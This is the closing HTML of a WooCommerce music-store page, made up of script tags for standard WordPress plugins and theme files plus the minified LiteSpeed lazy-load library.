<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:04:33 -->